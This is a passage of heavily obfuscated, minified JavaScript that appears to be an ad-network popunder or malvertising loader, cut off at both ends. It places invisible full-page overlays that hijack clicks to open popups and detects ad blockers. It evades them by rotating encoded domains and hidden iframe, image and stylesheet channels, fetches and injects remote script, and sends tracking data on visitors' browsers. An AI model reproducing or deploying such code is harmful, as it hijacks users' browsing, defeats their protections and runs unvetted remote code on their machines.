Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq 